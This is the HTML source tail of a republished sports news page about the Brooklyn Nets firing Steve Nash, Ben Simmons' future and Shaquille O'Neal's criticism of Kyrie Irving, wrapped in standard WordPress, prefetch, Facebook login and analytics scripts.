e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/2629\/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back\/"},"dateCreated":"2022-11-02 03:30:13+00:00","datePublished":"2022-11-02 03:30:13+00:00","dateModified":"2022-11-02 03:30:13+00:00","url":"https:\/\/chicagodigitalpost.com\/2629\/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back\/","headline":"Nash firing puts Simmons\u2019 Nets tenure on knife-edge, Shaq rips into \u2018idiot\u2019 Kyrie, Udoka back","name":"Nash firing puts Simmons\u2019 Nets tenure on knife-edge, Shaq rips into \u2018idiot\u2019 Kyrie, Udoka back","articleBody":"<br>\n\t\t\t\t\t\t<p>Brooklyn\u2019s decision to punt coach Steve Nash seven games into the NBA season could help Ben Simmons get his career back on track but it could also be a forerunner to the Australian star being shown the door as well.\u00a0<\/p><p>Nash and the Nets \u201cparted ways\u201d overnight with the dual MVP now out of the ongoing dumpster fire of a franchise following a victory over Indiana, just their second of the season.<\/p><p>Ime Udoka, who was suspended for the season by Boston for inappropriate behaviour with a female Celtics staff member, is being lined up to take over as coach after Jacque Vaughn fills in on an interim basis, starting off with Wednesday\u2019s 108-99 loss to Chicago to drop the Nets to a 2-6 record.<\/p><p>And this is all playing out while star guard Kyrie Irving has started yet another unnecessary off-court drama by posting a link \u2013 then later deleting \u2013 on social media that promoted an antisemitic film.<\/p><p> <a target=\"_blank\" href=\"https:\/\/kayosports.com.au\/?irclickid=R6U3W7XSWxyOR%3AqwUx0Mo3kQUkDRNlyYxyKWQA0&amp;irgwc=1&amp;extcamp=1337367-aff-imp-lnk-acq-gen-mti-kyo&amp;channel=8808&amp;marketing=impact-1&amp;campaign=launch\" rel=\"noopener\"><strong>CLICK HERE<\/strong><\/a> for a seven-day free trial for your favourite sport on KAYO <\/p><p>\u201cDid I do anything illegal? Did I hurt anybody? Did I harm anybody? Am I going out and saying that I hate one specific group of people?\u201d was Irving\u2019s bizarre explanation for his actions when asked about it at a media conference before then trying to claim that the post was not technically promoting the controversial film Hebrews to Negroes: Wake Up Black America.<\/p>\n<blockquote class=\"twitter-tweet\" data-width=\"500\" data-dnt=\"true\"><p lang=\"en\" dir=\"ltr\">I am an OMNIST and I meant no disrespect to anyone\u2019s religious beliefs. The \u201cAnti-Semitic\u201d label that is being pushed on me is not justified and does not reflect the reality or truth I live in everyday. I embrace and want to learn from all walks of life and religions.<\/p><p>H\u00e9l\u00e0????????\u267e<\/p>\u2014 H\u00e9l\u00e0 (@KyrieIrving) <a target=\"_blank\" href=\"https:\/\/twitter.com\/KyrieIrving\/status\/1586419512538451968?ref_src=twsrc%5Etfw\" rel=\"noopener\">October 29, 2022<\/a><\/blockquote>\n<p>He then claimed via Twitter that he was being unfairly judged.<\/p>\n                \n                <p>\u201cI am an OMNIST and I meant no disrespect to anyone\u2019s religious beliefs. The \u201cAnti-Semitic\u201d label that is being pushed on me is not justified and does not reflect the reality or truth I live in everyday. I embrace and want to learn from all walks of life and religions.\u201d<\/p><p>Irving has caused drama at Cleveland, Boston and Brooklyn with his flat Earth and anti-vaccination but after opting into a one-year extension to his time at Brooklyn, he\u2019s unlikely to be sent packing while he retains the support of superstar teammate Kevin Durant.<\/p><p>Nash did not have KD\u2019s approval because he told Tsai he wanted the coach and GM Sean Marks fired in the off-season.<\/p><p>The fact that Nash is now gone after the first fortnight of the regular season means Nets owner Joe Tsai is yet again letting his star players make decisions which should be above their astronomical pay grade. Marks should be nervous.\u00a0<\/p><p id=\"caption-attachment-1233038\" class=\"wp-caption-text\">Zion Williamson dribbles past Ben Simmons. (Photo by Sarah Stier\/Getty Images)<\/p><p>Simmons is on the periphery of all this.\u00a0<\/p><p>He\u2019s sidelined with a minor knee problem but should be back soon. How long he remains at Brooklyn remains to be seen.\u00a0<\/p>\n                \n                <p>The 26-year-old former All-Star has been a shell of his former self in his comeback season after a year out during the circus-like end to his time at Philadelphia due to his trade demands, mental health issues and back problem.\u00a0<\/p><p>Simmons has averaged 6.2 points, 6.5 rebounds and 7.3 assists while shooting at 44.1% from the field and 46.7% from the free throw line.<\/p><p>All that talk about working on his game during the pre-season has turned out to be just that. He\u2019s defending well enough for a team that is stacked with offensive-focused players and his rebounding and assist numbers are decent but he\u2019s still a non-factor when it comes to putting the ball in the basket.\u00a0 Durant and Irving are averaging over 30 points per game and they\u2019ve still lost six of eight.<\/p><p>If he does get traded, he may end up in a better situation at a rebuilding team that can complement his skills with shooters. Or he could end up at another team which views him as nothing more than a defensive stopper who should get out of the way on offence and for the remainder of his career he bounces around never quite fitting in.<\/p><p>Udoka, a former Nets assistant, performed wonders with Boston last season in his rookie campaign as a head coach, taking the Celtics to the NBA Finals after instilling a defensive toughness in them and getting the best out of star duo Jayson Tatum and Jaylen Brown.\u00a0<\/p><p>He will certainly improve Brooklyn\u2019s porous defence but can he get Simmons to shoot with conviction? Will the Nets even bother persisting with Simmons or will he be the one who is traded mid-season rather than the problematic Irving or the eternally restless Durant?\u00a0<\/p>\n                \n                <p>And whether he should be allowed to return is debatable. He was stood down by Boston for undisclosed incidents that were serious enough to warrant a one-year ban. If the NBA allows him to simply switch teams after effectively serving just a couple of weeks out as a head coach, it raises ethical questions for Commissioner Adam Silver to answer.<\/p><p>Hall of Fame centre Shaquille O\u2019Neal has no time for Irving\u2019s wild conspiracy theories and laid into the Australian-born guard on Inside the NBA.\u00a0<\/p><p>\u201cThe game we love and we promote, it brings people together. It hurts me sometimes when we have to sit up here to talk about stuff that divides the game. We gotta answer for what this idiot has done.<\/p><p>\u201cI stand for equality of all people. It don\u2019t matter what religion, no matter where you\u2019re from \u2026 That\u2019s how I was raised. I can\u2019t speak for him or answer for what he\u2019s done. It\u2019s obvious by his answers and the way he answered, he doesn\u2019t really care.<\/p>\n<blockquote class=\"twitter-tweet\" data-width=\"500\" data-dnt=\"true\"><p lang=\"en\" dir=\"ltr\">\u201cIt hurts me sometimes when we have to sit up here to talk about stuff that divides the game. That we gotta answer for what this idiot has done.\u201d<\/p><p>Shaq speaks on Kyrie Irving <a target=\"_blank\" href=\"https:\/\/t.co\/PsB38MiMqk\" rel=\"noopener\">pic.twitter.com\/PsB38MiMqk<\/a><\/p>\u2014 Bleacher Report (@BleacherReport) <a target=\"_blank\" href=\"https:\/\/twitter.com\/BleacherReport\/status\/1587590830654529536?ref_src=twsrc%5Etfw\" rel=\"noopener\">November 1, 2022<\/a><\/blockquote>\n<p>\u201cYou have to be aware of what you\u2019re doing and you have to be aware that sometimes when you put stuff out, not everybody\u2019s going to like it.<\/p><p>\u201cSome people are conscious, some people are not. I can tell that he\u2019s not conscious, he doesn\u2019t really care what\u2019s going on.\u201d\u00a0<\/p>\n                \n                <p>The Nets issued a statement condemning Irving\u2019s statement but does anyone think that\u2019s going to stop him from being an eternal distraction.<\/p><p>Irving\u2019s refusal to be vaccinated, which meant he was unable to play home games because of New York City mandates at the time, torpedoed Brooklyn\u2019s chances last season.<\/p><p>Despite the Irving dramas and James Harden forcing his way out mid-season in the Simmons trade, Nash still ended up with a 92-62 record after taking Brooklyn to the playoffs in both full seasons during his first outing as an NBA coach.\u00a0<\/p><p id=\"caption-attachment-1111605\" class=\"wp-caption-text\">Kyrie Irving (Photo by Sarah Stier\/Getty Images)<\/p><p>Injuries to Irving and Harden scuppered their chances in 2020-21 when they exited in the second round to eventual champions Milwaukee in a series which still could have gone either way but last season they were swept by Boston in the first round.\u00a0<\/p><p>\u201cSince becoming head coach, Steve was faced with a number of unprecedented challenges, and we are sincerely grateful for his leadership, patience and humility throughout his tenure,\u201d Marks said in the Nets statement announcing Nash\u2019s departure.<\/p><p>\u201cPersonally, this was an immensely difficult decision. However, after much deliberation and evaluation of how the season has begun, we agreed that a change is necessary at this time.\u201d<\/p>\n                \n                <p>Nash posted a tweet titled \u201cThank you, Brooklyn\u201d as he made a dignified exit from the burning building.<\/p><p>\u201cA very heartfelt thanks to Joe and Clara Tsai along with Sean Marks for giving me the opportunity to coach the Brooklyn Nets,\u201d Nash posted. \u201cIt was an amazing experience with many challenges that I\u2019m incredibly grateful for.\u201d<\/p><p>He\u2019s surely now incredibly grateful to leave it in the rear-view mirror and join one of the 29 other NBA franchises were are run more professionally. Actually, 28. Yes, you Sacramento.\u00a0<\/p><p>Everything is in flux at Brooklyn and unless Udoka can take control, it\u2019s going to descend further and further into chaos.<\/p>\t\t\t\t\t\t\t\t\t\t\t<script async src=\"\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"><\/script><script>\n\n\t\t\t\t  \/\/ This is called with the results from from FB.getLoginStatus().\n\t\t\t\t  var aslAccessToken = '';\n\t\t\t\t  var aslPlatform = '';\n\t\t\t\t  function statusChangeCallback(response) {\n\t\t\t\t    console.log(response);\n\t\t\t\t    if (response.status === 'connected') {\n\t\t\t\t      if(response.authResponse\n\t\t\t\t      \t\t&& response.authResponse.accessToken\n\t\t\t\t      \t\t&& response.authResponse.accessToken != ''){\n\t\t\t\t\t      aslAccessToken = response.authResponse.accessToken;\n\t\t\t\t\t\t  aslPlatform = 'facebook';\n\t\t\t\t\t      tryLoginRegister(aslAccessToken, aslPlatform, '');\n\t\t\t\t      }\n\n\t\t\t\t    } else {\n\t\t\t\t      \/\/ The person is not logged into your app or we are unable to tell.\n\t\t\t\t      console.log('Please log ' +\n\t\t\t\t        'into this app.');\n\t\t\t\t    }\n\t\t\t\t  }\n\n\t\t\t\t  function cancelLoginPermissionsPrompt() {\n                    document.querySelector(\"#pm-login-dropdown-options-wrapper__permissions\").classList.add('u-d-none');\n                    document.querySelector(\"#pm-register-dropdown-options-wrapper__permissions\").classList.add('u-d-none');\n                    document.querySelector(\"#pm-login-dropdown-options-wrapper\").classList.remove('u-d-none');\n                    document.querySelector(\"#pm-register-dropdown-options-wrapper\").classList.remove('u-d-none');\n\t\t\t\t  }\n\n\t\t\t\t  function loginStateSecondChance() {\n                    cancelLoginPermissionsPrompt();\n                    FB.login(\n                      function(response) {\n\n                      },\n                      {\n                        scope: 'email',\n                        auth_type: 'rerequest'\n                      }\n                    );\n\t\t\t\t  }\n\n\t\t\t\t  \/\/ This function is called when someone finishes with the Login\n\t\t\t\t  \/\/ Button.  See the onlogin handler attached to it in the sample\n\t\t\t\t  \/\/ code below.\n\t\t\t\t  function checkLoginState() {\n\t\t\t\t    FB.getLoginStatus(function(response) {\n\n                      var permissions = null;\n\n                      FB.api('\/me\/permissions', {\n                        access_token: response.authResponse.accessToken,\n                      }, function(response2) {\n                        if(response2.data) {\n                          permissions = response2.data;\n                        } else {\n                          permissions =  [];\n                        }\n\n                        var emailPermissionGranted = false;\n                        for(var x = 0; x < permissions.length; x++) {\n                          if(permissions[x].permission === 'email' && permissions[x].status === 'granted') {\n                            emailPermissionGranted = true;\n                          }\n                        }\n\n                        if(emailPermissionGranted) {\n                          statusChangeCallback(response);\n                        } else {\n                          document.querySelector(\"#pm-login-dropdown-options-wrapper__permissions\").classList.remove('u-d-none');\n                          document.querySelector(\"#pm-register-dropdown-options-wrapper__permissions\").classList.remove('u-d-none');\n                          document.querySelector(\"#pm-login-dropdown-options-wrapper\").classList.add('u-d-none');\n                          document.querySelector(\"#pm-register-dropdown-options-wrapper\").classList.add('u-d-none');\n                        }\n\n                      });\n\n\t\t\t\t    });\n\t\t\t\t  }\n\n\n\t\t\t\t  window.fbAsyncInit = function() {\n\t\t\t\t    FB.init({\n\t\t\t\t      appId      : 392528701662435,\n\t\t\t\t      cookie     : true,\n\t\t\t\t      xfbml      : true,\n\t\t\t\t      version    : 'v3.3'\n\t\t\t\t    });\n\n\t\t\t\t    FB.AppEvents.logPageView();\n\n\t\t\t\t\tFB.Event.subscribe('auth.login', function(response) {\n\n                      var permissions = null;\n\n\t\t\t\t\t  FB.api('\/me\/permissions', {\n                        access_token: response.authResponse.accessToken,\n                      }, function(response2) {\n                        if(response2.data) {\n                          permissions = response2.data;\n                        } else {\n                          permissions =  [];\n                        }\n\n                        var emailPermissionGranted = false;\n                        for(var x = 0; x < permissions.length; x++) {\n                          if(permissions[x].permission === 'email' && permissions[x].status === 'granted') {\n                            emailPermissionGranted = true;\n                          }\n                        }\n\n                        if(emailPermissionGranted) {\n                          statusChangeCallback(response);\n                        } else {\n                          document.querySelector(\"#pm-login-dropdown-options-wrapper__permissions\").classList.remove('u-d-none');\n                          document.querySelector(\"#pm-register-dropdown-options-wrapper__permissions\").classList.remove('u-d-none');\n                          document.querySelector(\"#pm-login-dropdown-options-wrapper\").classList.add('u-d-none');\n                          document.querySelector(\"#pm-register-dropdown-options-wrapper\").classList.add('u-d-none');\n                        }\n\n                      });\n\n\n\t\t\t\t\t});\n\n\t\t\t\t  };\n\n\t\t\t\t  (function(d, s, id){\n\t\t\t\t     var js, fjs = d.getElementsByTagName(s)[0];\n\t\t\t\t     if (d.getElementById(id)) {return;}\n\t\t\t\t     js = d.createElement(s); js.id = id;\n\t\t\t\t     js.src = \"https:\/\/connect.facebook.net\/en_US\/sdk.js\";\n\t\t\t\t     fjs.parentNode.insertBefore(js, fjs);\n\t\t\t\t   }(document, 'script', 'facebook-jssdk'));\n\n\t\t\t\t<\/script><script>\n\t  !function(f,b,e,v,n,t,s)\n\t  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n\t\tn.callMethod.apply(n,arguments):n.queue.push(arguments)};\n\t\tif(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n\t\tn.queue=[];t=b.createElement(e);t.async=!0;\n\t\tt.src=v;s=b.getElementsByTagName(e)[0];\n\t\ts.parentNode.insertBefore(t,s)}(window,document,'script',\n\t\t'https:\/\/connect.facebook.net\/en_US\/fbevents.js');\n\t  fbq('init', '1666565010224612');\n\t  fbq('track', 'PageView');\n\t<\/script>\r\n<br>Source by <a href=\"https:\/\/www.theroar.com.au\/2022\/11\/02\/nba-double-dribble-nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back\/\">www.theroar.com.au<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Sports"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/11\/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg","width":1200,"height":675},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Nash firing puts Simmons\u2019 Nets tenure on knife-edge, Shaq rips into \u2018idiot\u2019 Kyrie, Udoka back","published":"2022-11-02 03:30:13","updated":"2022-11-02 03:30:13"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Sports","item":"https:\/\/chicagodigitalpost.com\/category\/sports\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>